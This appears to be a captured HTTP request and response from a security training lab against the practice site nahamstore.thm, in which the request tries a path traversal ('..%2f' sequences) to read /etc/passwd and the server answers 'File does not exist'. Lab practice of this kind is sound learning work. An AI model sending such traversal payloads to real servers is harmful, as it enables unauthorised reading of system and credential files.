 Request
Pretty Raw Hex
\n
1 GET /product/picture/?file=..%2f..%2f..%2f..%2fetc/passwd  HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://nahamstore.thm/product?id=2&name=Sticker+Pack
9 Cookie: session=1491e4d41a3d2bb4f4da9d7c923e60f1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 08 Nov 2025 17:42:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=1491e4d41a3d2bb4f4da9d7c923e60f1; expires=Sat, 08-Nov-2025 18:42:06 GMT; Max-Age=3600; path=/
7 Content-Length: 19
8
9 File does not exist